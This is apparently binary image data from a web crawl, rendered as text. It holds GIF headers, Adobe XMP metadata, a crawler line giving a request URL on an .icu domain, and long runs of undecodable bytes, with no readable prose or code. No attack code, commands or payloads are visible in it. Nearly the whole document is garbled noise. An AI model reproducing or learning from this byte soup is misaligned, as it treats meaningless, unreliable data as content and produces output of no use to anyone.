yq���Q-�}Y��P:2ܥ�}� h+u�(�.�R	� �0nZ�3��$rS�9��汇�u�{=p�%
`T'D�I�ň�s_�D=
�ΎzN��f�*Jf�$`:3�Ӳ��pa�y�y|wby���t�-�(x�mm'��*���$��)��~�Ҵ�A��dAՔ'���4B�F5���F6
���f����ڣ�8z�W�IjcW���h[�j�p����"�����J:��R¬���@�qMrkr�����9Εr�F:W�:��ys��.`�Hi6��3Y"9�<���� ��5B<5�0j������B��L�B%M���=m�U�-u!�-���_��Ϡ kb�6�~>�(�x	�`��9�X���m5���a{���D�a��$ɯ��a�ꔄ�4d�6��1*�	p��P`��Ѭ�J	8d��p8�՝�)��؁��I|����4+�YT�����o�8��f��g�0�x| ��r�.� ̰F�h�%� [����q
^C�;a��gx�Ε$$TL�0+��"�ţƉ��8N$��1G����Q^Юm�'`�'P��V13oܲ��`�
����b�����$�j��1���b�[L�W�fu��a~'?�4�Q4��w�)�߰EN�G��p���cפֿLt�3z�t��C����78]6D�e�\��!�����	T̃[i��%\E��9o��E|A�ɑx=����, )Īc]���jJGu�.�!�M��\�;��}�4��꜔��I<����30�[W�J.1���%���'���Na���ـV�o������d��z�ѽ��d�Q�2C�}�mn�Ys���?�����V����w�Ӱ�[�����p���+JE�a���W�ޫ�67D�`�a��,�/o��16�
�+$q�m/=h��  \�˵&uh9.w\�Z!W�� ���t�:�f�[�?���R���#��������Q����ۮH@ /qKІ$����='  G�_���GP��" �����Ë�[�t���.j=��P�~|�������Mpb�:��'�L�҃�4��K3���H;��N�o�E{]e5�z���xdN4��$j�=N�BE����x�nO�O��e�0+\#P;�7Ѓ�!������ڒ�~glB|�-ZJg��9�q}.\/w�;L��.�~l
1.II>>������+�+������50�5����;���������������;;@��";"�"
��'��"'��"�����@
@3�0�?��?����3����$����		/NH�����6��Á��9	8 � j$8�Ɂ�L��$@'6lhL�%H�	'Hp��?�.ND�����=xJϞ��dhON^\hA���@e:�j@��X�E ��h͆E���X��H�X��D	Mߢ��遢B�� AB��ޭ����K~A��@d�*h�VA��Z���X�B��00��`v���-@�jդ�� ���� (߰`C�̕�az��B�ݑ�E�
HO�����0���}���v���k�+W���/�.P�� 
1Ōŕ�,�3ڜP��T�`6VX��(p�8�s�9�����!7�0��>�܂����K1���I�RE
�$����@6$%SI	<�A%�d�����4�$ �U4�4�D�!�PF�	P"`�Unq5f�NO)5Uar��VWg���V=)�&P��%�Ho%�\�>�\y�R�I`�a�j a�E��dhYFf�u�h�	��i$�� Bt��q�)�\��v�m�(�*����D#K���5����W]��m�� )$ҝ"�1$ܖ'Iz�m�I���'L|�b~��B?��K���̽�P�`3@(�5B���:8a��cN��O<霈�$��"?� QG)u��� [��iP��0���!�<R9u�VTH����&���G;&4�Oz<�Rey �e�-��d�;Ot 
�B�OX�4�L5Y��N{	6	5�	US�.j�U�%�@Rr��֙g�����B���u�'�as5@5_�Ip3	�U ��g=�c��`yess�Yg������p�-��ñ�:�A)ܐ��D��	������	� ��.P+t�=g�q��~� �T��"�f�x�y�z�K���s`����n�������b/��dC���X(��췟̈́���a�霃����X���H�`1��Bc�������0�J��R#$)���#���$-���L�@�$`�Q)�	[��"-3\j�eH��I�k��e赶��*ia��&Ҵ����0;'fnp:��((��Og)LP�E)*�+�ka�FK��q��a�&�ɵ�r���e:�ϥJ�Xj`,h5�ʚ�^W�B2�{��NE��*���r�w�Թ ;ֲ��-�gz�W��g d��>��~����?���FA RȔ�[P�P�
�/~��_ �1y���K��֡? :���"��x ,a	̦6��$�F �HK:Rqb�r�@��.��Z�1�� ���l��$��:�aB�%��7{�!�f*���B�ւ5M坑�ZC�&�Y.]��`/��Ri)�Ag(��M�m��/e�Ki1-���,��J��ff���B8z�,q;� �:�ʽ�!��"K�ָ�_*�bp:c5 l�����j���EpGX#� �B5�!V�P�,�I���,έ�U�m�;���'�����z��%�� T��>�� 0> ���W)��_�R д�e)�HHaR�?�Ƀk!sj.aC�l����f	��9���Ζ��O�{�-%`�%a�qG�%�j	i$�@�F��`I����l�&�*�k}���Їq*5�W���&�+�j�zA
�(Z
����LzR���R�r�H����ִ��D�OG�Jnr�J��.�9S��5x����TՏYժ��E-�Ր�]�V����X������C�V�+1w����q�[���z�z�r��@�B8R��v�b�cw��B�D��2�p�O�^��.����&��;f�J� 
P�0Ƭ�����vv��q0>��~Ɓ7c����� �[����آ\-ٌ����Ƙ�i&)ič��E�Bl	K�oZ��C85tT�\'�"�˙i�J�6����p�UR�
��ĆS��4_��׋#�<��i���P�p�3�Pe.3��l�Tވ 98݇�������3�������xV���HN���\��S����yݒ(���L����*�.�6���[���l�R ��Kr.ٗ�}���]F9�J����6�j.&���Z7�k�rn�5a�=@�@tp0���%tl��h,��M?�}M�#:��TR���u���
�؛lg'� AjeFu��u��v{}A���~PԪ�����_W�}�����]j�[{ԁ'j�#�	��3��|5[�*�;D�p��=������!�ظY�^t��b#'u�_��9IO�g�Df�(e	�s�b>�<�ŝ��(O�?V��0�L!}�kɪ�l�Q�]VC�|9�K�f�՜~����"k^��4B�mn�~������W��q��kN���?=����W��]�F`�'v��w��mmWm'k��`�vsj/d��5���x�Vx���x��mF�v߶T @n��*���y�w:��n#�y��U_5o��� �G+1�,��;�-��:�wWydA.W=E�{�u�|��J��J��X
@>Rxeˇ>;�d'�d�}b}h�d�ڧ}i�?g��/�59������t��~��sD�Gh�Ah�����Q�u �� vH��x�"�ji�vG�v��vmD����PT�����w���������P"�xFk��T�E�1�1,/؋Ǳy5Hb�7H���'�E����o��0Vc8&��c�-҃MH=��w=�dKc�d��d�� Pe��ɧ|�pK�cr�`Xc���fV�
��o�r��?&2��q)Bwe�4y�gMِ�����t����8��iHx_7v����f^Hu�n�FEE��V��X�����֒���09]ֆi�G�s��vEU��؉�D�#
���0� F�#����^%z��1����zo�V/�;8�:����K�I�7d��sd��=�x��p�
)e���qd9X[?�fh��V�
�T��r/�L�4�Y
�
���s�����,����c~��������:遢&m"ɓg�v(ɉ�w���8���5ٓ���-I���8�FxE�m�a9�؀�9��~`y��y�7��G�HbGX��B�?`�X�z��l��<�-	W	���3�Z���Qh.ʇKǆ�dsY���Gq��ΐ���r�g��)|\؏�G��!�tL��ft�"Q5M���wM�t*����A��ԙ 
�":O Hj��{���vB鉲w�v��6��y�+Z�������@` ��������r�v�!���1Ȕ����g��@��G�)�;D���"I��;^9Wոc�c�d�����)
7����
�JZ�1�َ����%��PY���]6���.�0����
�!���`�K&M-2���Q]j;Vǩ����*O�:��I�&J����yv���ùm������1*����4����;�<�j���E:�@�TI��1��P��8��(o�v�̸�[�H@���#{����W}卛��j�HF�L��@��Y��Kzڞ�(r�9�c��~)��P��p��
Z	��5�����:��P�
��y���T�ک鈠������"�w��3��B����� ���Z�$9�%�9�:���m�G�[�	Ʊ�������(��*���1�nMb�i��D��wbX����J��kp��%�<�H��p�����pl:Y�g�M>u����q�Ѯ�G�}J����\x���wq��m�Bsmf�) �:���"�:n�㐿���������xF_��U���M�u�G].ʚ+�)Hl1i�����ڹPt�c��_犦*$蚱ր���G�٤Œ�#�nP9���:�0oW���'WJ˕YY��g�J8��	J��jj�����H�r*��J�cKe��Y�>�e�V�|�'���� t���z� ���`Ve�c��K���*�s;����ɸ#
m=�$���[��w�E�/:k�h�sײ$)��)�X��f�l��(�9Y��x>iT�Y9����; ����9��Y�P)��o���XI�_�]Z���y'��j{߲����i>�0����p�.��b[��н���(r����
|I���"!t+10����Y� �9����T]o\�rlM4�������d�>ڣ�
ji�`�������)��U�'9�(K�����;:�Ll�[�E�N�KZ�͉�@�n0��`9��S�`�ш�I;�<<�`Yp๼
'dEXZ+��/{i����k�Je���do�ũĶ�p�gh�q�K�s�tx�4��ZY� M�����;���lǍ�ǟim�� \΍��1�v��F�)w+��%;�B��"��*�9�ɕ�����974K�#쀚�4���wyV5�A�y�w����^�EpW��J��K[cZ�zQ;�dJ�B�{���G,"?�:I���3���}���Q�qż� �����
f��j���}v˨'�q��Ƭ���{�,(�Z]������$zwb=\������x/zT�|v����ț8��j��:ɬ�1{�!<�D�+Ф�w�W�2|I}���ѾVк�w!M��:-ف�)]�D|	롖.�|XvE�!���U'� ���:��\���������=����A�\rbL����܀e{˷UmmΓ��Z-�\�՞	���XH�!p�؝�ڽ����������=�����
���l7w2*�\���6+��Y����=[U�����y�l� N���ѧ�z!��Chc9l�H��d)ĝ.YkĿ�e3��v���:~H"��=�0��u>�>�PX�<����H��R����<�/7�h�y��X�����4���}h+�g���J��L��J��v�����^��yɬ���ـ�J���/����S:��	z�s^���m�;�3���ޭ��W5 �{���	'�I�U�1@�:�d���۱=ۧd��X��K����[�>�ސ��+���?��*0��'��H����������s=������։�׳���,���	Ë�ئ���(�W�V��ʕݴѲ PK�����cC��	�����	
00�XUW� "F-E[H�' ��q==�����0�'����Qr�dr��=���������K���<�գ�Ӱ�n��~3 �������(���l���j��������`��.�1���=��^�Wj�:LWo�Y�:�1���̫�g������>��?`���GX��>�����������
�ގ&��Z���
/ޟ���2��l����Y�U1���/�A^��|�����~��ۍ������#��$���б��l NJ�L�<p5?ʞ�ň+0F<� -�����-�3�}�	߸�J��
?pU�w��o�|�$2���������ε�����#�h�?�-Ẁ�������mu�ե����#���������~���|�@J�MT�w��/p�a>��H�ʎ�7/�)��@## � �� ������II>>����++������5���5�50�+M���M�M�.I))EE?��3'��������;�����������

"���������"�����@"*���� �`�Ç#J|�၆�K.j�ȱ�G��I��ɓ'!�Xɲ�˗0cʜI��͛,�����Jpք@��Q�/$%�p�(�O�B���H�HTuZ􅁯^xKրR�gžx��HA�r�Dw��I�\�J�w�_S$�PKТF�nTh�.^+]��IS�P+J����ԫU`|n�D�&�G� wW���q섾d" @{�L5��i�F\�q��U['m�<x��4'��w�i����kϾDH~���i|\Ϟ}H���D"�fP�r�߿_IO �A���\1��Y	ne��Se�HQu�W`����d��Ԇk��\��V�].l���^x���^��"c
,�H"��x�#��F�/�l"�e�d��(�}6J(��2Z+@D��[%�V�\*��Kl��P[@�)��3�ٓ6�'��aS9騳5�@'�w�TGN>�m�� z��	Af���B���D�'i{��gi|*(�t���ؒ���ZI~�����JS����D��L%�W:(,�$�S��Ჾr��Z���� qaI׊*���0��/7�8�a��ȍ�5�.�NF������G�����x�i5ĒDj��R/��L���`(��<S]u���pܬɦq�Y:�=�N�wʃ���砄Z(@�}�N3�BC^B��Ѥ8�W�<��kL�d�0)a���R�>����Hh�L�V-��?7H��Mu���]aȬ�!���!�5�jrY�e�ٲ��-F�6�8��^K�d�)�'���g�ҋ$i QO�Zib��|01x	2`�v����9p��#��l�M �i�����2=�D�'v'�*��,4�:1��A���|�9G��=W���-Q��1�"�(T�B*K��Z	+�:ע*��I�_������6`TS/|�T�N��TcU)b�����,s������l�e/�jьRt�F�0D���k�f2��e�8΄�3Or�(��X�@J�"�\z��^ #\"mH���IN�a�u�$�&gȱ]:T��݉�:��S��C<��ey�xdF3�q!4����G��]* ��^�X���Fh<!�a8���J	�A���@D����>���|�������BgQ�،B���*h�������%� Q�&0]��1|���ZD��h�a� BXr=�1=�R�ޕ82n3�{�)<�����A�p��P�Z�d����b�&�X��:ߑ#MٸX6E�qw�"��D�e'x"^>��� el�k�F6�э��O���a�@-@��bE�|���@��AH�V�R, �LL践�(a��r�PT�e�����N't� E�ei�Y����eZ�:Q�Z¨�1�.A8u�rG!|DTt8��HEj�^HCfX�D���'#R͕`��x�s�����0) ���9���'"��o�����;r�Nb��b?���/�3Oc$�@�5�= A��3�i-@-�� 8�GE�q����6GT.}�j��C��Hk���&�N劦5��X�����d�ڀ�R�-nl3L�&�"�=��M���_"G��$,AL˨��bu!�F��̋� ��h��i��q1�~�M�cƍm�2)q��)�i����w!�����:{�s�+�'?�C������>K)ъv�����8*��2'�#)J�Hژ�|$)I=*��
jP����5ᾴ~ثi��֌A�V�d(��,��,m��P����QpE�uj��%�r�뗸�eVO4�L3_`�f�K�c~Ƭ�8��a�`n����% "����k_�JN[m�;���:Y��O_�d�XY�,{E�1�<)�Y*����'Y�CŒA�ָ. Zb������� i�Q  �f���,+�@2�A1-�s�?�=����s�r��M-B�P*�93W�s�7^�*����5�z��<˫�K�)^hmz?8�5s(0���x��1jNC)`�I�XpkXWxc�3g����2A8��SY���V�SQ�~�k��[�:>�-m�E%�Gr������5\}4%UH� U��O��LN�Vw�B�M���^��<
��z�f��فEUJ�ݝ-x���v*/��#H\��y��dޅ�ŅB����3k��ٝu0���\��[�f�B7D�W�ҕ�ӛ2m�Mé�Ƈ�?��/�O^,��Bb���1�YiN��ܜg9���Z�m�hUª���-(�Ք@���-5��f5�-�>���q��?�XٹWNP�xn�_�BFE7.$x"l�����{�b��7��W5/,O�^����G�g�!
�2C��"p��
I -���9� q�%'i��W� X� ��a��1n�N!gN&E&gj�SD��z"6b.�z�uK{1{�Ws�b{�pG�W	�4I.�*.1d+�t�u+�5.��@c��+Agz4�e+C75�򄹢�7U�I`W�N1v��,`fJgWvb�]�-x2"-��b�g��C��-��U�����tp�C
@�PM0 n��b-cW��0?�W���73'�q��y�'*�y�C2�T:-肫��3O�!�ʳ(6h����Y=�3׳PJ�=��ӗ>�w�c9A>P#S�|G�Q.1R�!R��,�l؇42��6� �b�Bna1Jk3fTVTb��]w�^�v�A��U�wov�1�~��U����V5 �%���0���'�%BAx��x`ȉ~�Wzg�y�W�s*�y�Pz��E+����z%�<� kQ�����ы�{�R W(��sD�R��?���&R�2}���QuHMF��>�W+��}�xJ9~d� hHT4Ti--��~y�#vPw�Dyh��qƇx� ��M�B�����D�V��EPh��&���J��wuU��C�Wfqv�q�zP�y�H�S���s�<��2_��$2/C�3�2)�6�F�e�7Ƀ8�)q���bc@4��>��)0���[�cJRMI>�r$���BIu��3��c�IT!>v[�,�H]n���8�/Ўq(���	~#qW�uI���[%K�ЏŴ�~ח/t�ڰ&"@h����'pR��G��-� ����	��(#1�&�&�W���p��Vj�ar�����-�j�.���8����Ik"�����dQS  �G=�4JP �5�҄��t9 l��|P	 C�R��fUY5ոZ����S��S²�	���"���}c�]kQ7tA�1���w�u�rg[���_b%�����L���@�?py䀍�^��M�w�|e��I��!��E �q�C����`��P�qj��O&���Sb�ɢfD �E�1
4Z����Q  \.Am,1"�j��Q���QG�Q�Hm�ҤXCuǩ)����]*n�v5enD��eg~�~�&�zgW0+P	�BKp�p�}g�	����o�8��YC���0
gM�w71R`�`;ih'ҁ�8X��������D�V�ʑ��q|b^���p�?�U�˃4s����Q��is�z?�k2;���H3�y��e��u^�>��aT"�7��g�80�pEx���oJ	|1w�x���K[u�z�^yv�|�8�P_��@�
��P  �p������9�33i����s'f����vX�
OS�S�0vj��+ɷ��O+*3Z��Y(+��Ң�:�3���B��4;��[4�C@GH�}�SJdȕA�����k�ef�wK�-�$p���}㖂AozL|(���#��^`˗�
6t1V�u9�$��U�@����a# ذ�:���Za�1��i�0���������1&�3�L�($[F�����-+��{)����
L�;��٩�d@��b7�]�I���f��h����/hŞ��A1oxX��uo%4��8�����w�e/�D�i�VVM�]����k����!j{ra{N�31�����%��k����
[;XTn'f�%����33��#��\�����n��B���@^�u�Y�?���,�v��]�Ҙ��7�7����k[��I�RUo{H�������*Tɟ0�4x���R_l�N@(ж�&�&L��h߄��aG�XR�����X}��RLNL1��'����9O#���]\��|���78�1�j\���
��\�.�,���}����*~�h�D��<��tܘԴ@B���
P����.��W���g�q��x�8���}x~�/@ �� ���4W�V��i�������C��$z��pR��CNd��|��dďf�dt�ƌ`��eL�ǹ���=C �ml�<-�:�2�Ⱥ��l����\Q��,�����~{1��j�; ;��$l	��"���+�\�^�{
�b�/�L7l���P��C�G0�<yBL����0j+�Jܑy�P���K�&���r��Z�1*��,ْ-��r�����,~��?���f3�^3��C�c賤���us��A=�`�Iv���ѕ6K-�AETO���p��	3�������^��ʝϐ0��䏕����ȭ`
�M7 ��	�@�г!�[��Y�3㻑�;����]iID&J�;���$Gz(=����'FA�,���mӚ���|  ���5W�'!�Ԥ�\Ʌ��m�6 �?�2ǯ����,���w�ͩ������|�L� �ʙApW-�-$�q���K8����o˛/ѭ��B
i��p_�;V�L"@�m����*q����Ťx*��{�������ހ��&	j�=џ''��l�Ű��}�6~ۼ����>�v�\8�uSv�
��� �Se���,���U�L�I}�D{����˒���O+�Y
�P08·:�ܧ~�{��)D��9�i/��B�1�?��	�W�"�Q�m��V.�-�oR;[����_n;�TN�.�-��0ߋ���=~����]��6�j��Mn���
��3�3n�>�!�5��5�Nשּׂ聾��I1�$���>~��CMJ�DJ
f}�%�B�^��@^)p�sy���[E	����
VCޗ����I( i�1p�H� �yey]�Y�g�i���R�;���.�{��h'��Ҿ�*������4��sn6n����"�R�������m�=�n���ﯽ���mf��_��A{�}�5�n��r�'N~�»�������`&Y9�`�n�O�:����zV�ا�Pxi��z=�3�~�M:Y�[�7�ў�ހ����[�&�׀Y`$�ٮ6�����c���3�(A�#^����!!�~U?�e�,b'�`��������>e�>��!9JsO�j��C����
�!���ݡaVa�X�� ^}�O�?��11II)>�����+�+�+����505�;����"@?#9D99## M�.��EE?��03'��"��
�ɤ���
���ϡ��������4���֤�
������������� ����A*\Ȱ�Ä"J�H��ŋ%x@��ƏB�y`d�%P>���eF�5z�8�&��7C� I��A^�,��&ϜB	�ThҝM�F5���>�"g�I�Ϊ���K�lճeӢ;�Y[�
�:�� /K5<|��M�~I���aA�/4h��A��n�J���2gڬ�S^P�HUs� �Ӱdъ�#E�"v{6C�bǔM=��n�|��z�r���k�H������֚�
4������Ϸ��y�/ӫϸ��V�E��<?����v��S�N�����>I�Ӂ<�`H6��O�$�Sj�`V[i�|ۡ�V[j�H�Xb�UK\���Kl?p��^���`�Aa7:�؎1�x�c��՚�(bY#�h�g.z�h󌶀+��քj��[/?�A0�sBn��f&p��P3\;���\r�UC����(�P7�u�`9�؃�>݅g��$4@�P;��(z��'�z1E�|$	ՒJ*�ԒD����W��wT6�_QF-�TP��*���*+�L��ը\m(!�l�%,�۱��a�%�!*n�0�#5p��	0��B��-��76&�IY䑕e6ɒ�x��'��M #�򊕳4QK�t�苗��&d��34�y��i2c�6f"��8�Tk�:�U׎�Imr�:V>������У�~:���}�k��&�d^},�Z�{�`NEx�NȔ�@h�MN���U�>F�곯7��u���a�Z�H�k�����(��)�'���a���d>:���R�.f��ˮ%M��@p�+��2B���ؚ�\��%��f)�wf��qӦ��)G1��<'�4o\���e�Ow��l{?�:g���L��0ϗ��jIu�Ч9�Z<�D�� QZ!��3HtTJ�j�?�+V4]��Į�>�`��Z.�ݬ��>�q(�S����-b�@W��7s%�HSW%�w�^�������^�SM�\p��K �1���fP#a��BW
�E�b����'�IC7��M3 ��q�v@��@p����y�K�L8R>��dS))ΐ����?C�D!�%ADQ����=�|o{]l�R���+��C#b_�Jĵc��\���{aNx /k�s�������|$9���HIR-��� ^ �f�*�WZ�d��.La"�Ox05��84P�:V��EIF����s�:�r7�K	�Ï��d�JRVf��A�yJ�	�#��e�ɓ"4�cM.&*�[�R
d�\h���I���Y5�����H��D.�%D�d�I�a� ~��k跉N\23Tp�&�[�#� � ���~�$#�5�d]Vъ*�"_{k�}-�&��V�^�J�Đ����fh���N���/o����H=G=��LGQ1�/���Ūj����̌b���A=�P�L�t��h��Jӄ2�\�k>)����v�}Ʊ}`���פ���m��r����G��_EoA$G�-�Y (�'�/��'?	�1�l�(�l�� �`��zӍQ�R�6t�N݆U���a��!���@T���һ�2�P��4�Wͩ�S!�sr#�Ju�{��b��r&{GAJ���M�Df��s�	"��s�q����6����E�_�dK �[�;$b������(/IIN�]��l�p��KAhh+0ۜ��+Q��ޤn�נeĨ��ս-�ˈ�meLԢ�%������YM�E�jE�A�fWm^�����dW�#�>g� 0�|i�PT�����*$�|�R��5}��k��v�>F�~�+88��8GM{4�1�FZ�e��K����H%,�)y�(E�^����6�͜������JE1PSH����7��4V��p��9��Q����8gJ����U����D����?ҫ+��z2��h���-f�T��r|�>�r!��|��wp?���4�  )��$VG����ѕ$�	�]���'*���i���ӠE��J�&� ��,���Չ��%5�b�T���*��S,A�V��ɝ�ukOA3Ⱥ��zm$G�!O�.E��(�F��Z��Ӧ'�+3Ż�\�OF��j7Yj��ж��Oi�W�l3�^�V��*��C��$6I�E�$�r�]��p�A�Ӕ�^��(]�^\�d��~0���7��%�&��_,N>œnc�����8�Eko�\��LyFx�1q���gн
�!+WKK���
�-{ͭU3���������v˲�{���/4,>��nH=	��MQ�	�ۻ��LA�UYx-��zt,0,�ox��%X�e�𾛐'��w����i4^5���z��	>���)/r�����y��+gdQ�/)T�r3�!O1>O&4 R!�4(t�5me F�*\�>I��S,if,r�`��/�vZenJ�n�-z��gH��`�@��|��o��o�
3�
�@�i�Cw��/"T0��irb�~��Z�q��B0tx�B�~�(�7�ȔL=� �.#���Dץ+��k��^�B5��l?�^n�Ue� �E�cORSG^ցɆte�5"�f�O�x�JhJ~g|!#��6��G|6���<}��h��o�P�AH8Jz�} tp/�J<�i}�i� �K�7��S��~�?�q7fT�G���(��3i�L�ǆC�U���x3
��3L�=��s��jgQt<'Fٵ�g<�P"�N��gVf"��r�ta!$)(��TWn�P�6���#~FC�|�@�88��	�u�A(�'i.�`�v#D&��w�b���ȅ�a��Pb\�&nC � �Ǹ�����(��+&�Tk(�Q)��r��=���N�2�Bz�tzać�*�t�4 �2>�e��O\)���O�Wʷ�w�	oFn�W��Z��wsX>�X� h	���`v�׃���v ��Iy"r�aK�%��|2{'j~�pgS��p�FKm"1��b�ْ�1q�@Lܡ6����c#���T>)*�UdS5�TrXESUt�4Ie[� �$N`Ekś(zYi<]��9��Hf/@���G��6�H���x�� d`@2wv�wɐM��H?�8D`���� v�x���aNhSQ�i�9��i4$x�:��1�81��&���2	����ԌC��<ɀ��\�BYG����y>j��248Wf�z��s�*NS�F��h{�����G%��_
�(
Жn�#}6�s1o��|F�@�oj�o�Ua��w��"y�]RZVB��Z�5�p1����I��hBY�wT���7y��� �s��m(�HU��2'g�1S�U�ceL�*D�4P����XɢN4$�t���h&�&X6%Z��"qV�4@$�# ���-_G�R c���P�xYh�g�k/"��bRH���Yi�`�0�C+D��J(DK�4qg�9C[�Kú0|���	��5��8ٌZ�L�W�v:�J�V�M}�r��*Cas_ul
҈fF�b*x�Q�bV=𚈓zW�U�� ;

--- FILE ---
content_type: text/html
request_url: https://tcjjlb.icu/2433434067885.jpg?49740082664549251088448358751339067411181722521768967175440
body_size: 101606
content:
GIF89a�� �  �ȸ���k]��ǲ�s���캬���ٴ�ӧ�iYTΗ���������������鷔�箛����jkX+qH3�WA��������������򲨛��궸��½���%!������������ᖍ���.(6������H;C����@Buqt����ĞԜ����ȅ3�x���z���������EGG��ں&(   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c142 79.160924, 2017/07/13-01:06:39        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop CC (Windows)" xmpMM:InstanceID="xmp.iid:1FBF1FBA78A611EAA302CB66C79C3018" xmpMM:DocumentID="xmp.did:1FBF1FBB78A611EAA302CB66C79C3018"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:1FBF1FB878A611EAA302CB66C79C3018" stRef:documentID="xmp.did:1FBF1FB978A611EAA302CB66C79C3018"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�P ? ,    ��  ���pH,�����-.�`J%X�	a���<�Pb{P<�Ⴧ�-;�|N�����>b�����������9;����D Z
�
�����Y������
���
	�����������Y�����	��ʹ��3��YН����؞ܛRW������YD
PQ�R�TQ�	�! � ��A��	 �e�+S.X��a�h͠e@��fX�5a�yW
,�a�@*`R  � ��(j>�i��I�T�ɠ��*�@@JRI�"}��R�/�J�E#!��B��مW�8 ���(P(!D�*(�÷�߿?���`��È��`!�ć)!�0AAP�xiތ٦e	Bm`�iѨQ��ZL�\��M�ЩE�"  �KG6�x��P(_�`����+/��xq�EŽ�)i��3ߩ6:"	)��'��Be�	P0@_��v<( ��3l@ e�]jAt�D0�E����0cH`@el ��9�� 4h�@;(��39-�U�( 
��dMVhgTE-��UUY��@
��R/pEcE���
|XD���SP�@{= �;�!Dn f�h�� ,���u Y;����A2'"��D��X�͠�^c�3�͒�m�,ڙ��$:^��x��m��2s��MN�*��r6���r-]0媬N��yC$Ŭ�05�<�#�|�q0 l� ��4�� 8��2�d�
0,�P��! �L( � �-�0A %���uiQRH�a�I4�C���EQ@3�U�P��P?6U��$U�X)���-X e��V�e(��\�B�$���a$�p@0а�˅�@���d0ҧ���2��m�Uz�m�>j���U���HCJt�͍j���]�t�������	ԺY[��V^T>���_��@d0`@�0@��AC��'�1�H�->XCU<�Bѝ��0V��6e�P5��O�SP�US�@p�'��pov �cɳ�%h��l
�R|e���������P�@Έ�0�b\y	:p �Έz��B�	-����uԶ<�f�i�,��?�g�vꩨY�rJ��@g����	X	�l���=��;��Cp��ܘE��&�bV�^#��{���H@Uc @���]@C0�PqN����
�&���9�9T��0+�n(s⏌���	GD"�j��h�{��� c�����E%0����G��!��0Cp<@�a/$�`�&1��`^�3�X�g���Է�CiF���Ԛ����"��ڤHT�Yk��ر@s|��c㱞�
-kZ���n��,��v��`� � �i(q	(N�Z���5�-�:��~�M�H+"Ռr�A)4���lb	,H���d����v[����l��J�:�Y�yA�8$x����D`�~yCM'9Q`zB`aH��� D�4�!��1r�� �&��I� ����(w�OL�P�lXS\T&S
��$O�JPm-:*�U+�!4�m/B`����
�m�}z���)�A�s��p p*�A*0�lea
�r�:ε��$ $A��H U%	�h#������9G�J�~r��̈�hI
�B���(�bU\��1�ЄO�q��5(SԠ�؈E9$<W�Q�)��fz���6�Q?��V�d���0q��"V"&�q%.�S#g�ɒH��8��'wJ^�5�i�L�hz���f��(�.j�� �rkDh��,X �i,�z �܊)XR��v�	n� PA`�S�� ����f��rC�Ȑ\��`��	�vȇ&FWHD��R��^�|H,�mI�[�1��x�)�#R=����`��U-H0͉`C���7|�ʅB�hN�1b� F�p 
�ld�E.��('B(���A")�]`� �v��W�k]x�B�D�����c#
�'}���Z��g2)���$9�Q����S��9�,
���Vbb �	]�C��Q���/�5�Zpp� $ X���rl��uP�h�p���F,���u�J����m�$�q�,��vƳ�V�	h�b��Uqu��g���`Ԭ+4��xT9[��23��,�]�h'fёw���s��1��� +�K�"�9hT�uN��W.�;/Idq���|���%4W(��9I&=}�,�(I�}��&ԣ�w4���k�:T��hL5` ����	0��_�ן`@�� X��Z�(�-ݦ��� �����4�  ��!���{](�uPm( O[V�PF4?i&����99�]�Sb�h�:uJ6)(�BMꙺ�E�!���?1P;#*�z�AS�7���9� c �����ć�-���pr8�a/*ȁ�I��`���eb���������F?��(:�ј+#-�U:��E��gF��7��Q'�q.ơ	�T��u[�"HU�5�{��U? \�� �vt \uK�n�U�5c5 �a�x�7���7f �`  �B��-!��|c�.�Cab���WJ���d/6RAA#�AOL��3E	�:W�d?��c~8@Q�{QRW, �'|G|��`|���!�3�W�f��}Ŧ}i28p�gB�Gg��r���� P �S�@?�7��>8�t��t3��r�W(��A���M� Vg\Cj����5$�1� ���,Tn��~R� �i灱t q�U#�*
�wl4Y@xt�f!�8  $�,��b bYf|2e�x��x�5��"4�!!�5FQn[pn@�)�b��P� o��!;�:;�zX�
�#Ha$Uq .�����F,DLp�prX|�'/�Uh� 2 �a
s�Ui�	�~��!�za&"C�`���~-Ј�G~��G+%�D�$��h�����B�"i���#55Q��v)���x��������b9���57$`�%�C�`� �`���v�0`CЌ
�!X�@��n�	ys��-� ���0A3"4 �au�K���M�F�#y����Wy�-h!%������UCcG�:L>q�b𔐳Ð �:Ya\b�w���RW�	7)����vO� &H.�U]wS�$��<@�*����l��srgg�t0@)	)2EٞJ�5i����@ǔ���^�#���i�^�������e���ᕰ���h������RQ�_$OR	n9��܉�����D��U������KB�rS $pC.�,��{ԍ ��ia"� 2��e R`X�Chqe�w =��!�O�)3`��T��[x#���`ؒ��:S, 1B a��	V����d�A��L���P�^s``<Jp��%�(2zp �� �'8��r�YtN➘j��Sg��s�a>�0B�c���>����I� �Z��Z6�^9u
ڠJ��ؠ�PZP Wp�%�80p��_���R�&����[a%�@x0@ ��W	*�����YF�uho�%!�B�8�P4��5!��(sa.��",�n�SJ�u�@�cHtY6�DGх�Y����F����T& ����+�g|�$�!tq|�`.���7DrstHl���ۇr&�{j`!���в4�\��*��D;2;kB$5�JY�� ��J  ����z4�j��W���u
u`[���e���J�4��[K�Ɓ��5�d*�1�~�p+dkT� Ϊ|�	9b%��3љZ@x�.�8 � �@4P	j٭�J�nX�0 А �	�G9!A.�2|5y�C/���y��n�V5W/[�NB0�":�TJ�YSO>RQ ��T+Q�(|�a���a (PqLx4�	���Be }uQP	� 0��u�q�'����{:˝5�q�Z�P<D��B��=���,��e44T[���]����W������ec����f{�i�e�8����Vu#J�=����gg�S#'�Ш�`�9�֤���� <�p�$`!*T�x �+��Z3DL(���ۦjQ9��y��M�n��;�n�jl��w�/L�c�YFA%W!(@;;�#J�O�[jF����|�P��� э41�We �@W	�Ò	&F�4@r�G`0� v0!�;P�G;��2�p���8����n"����Ѵ�R䉄���
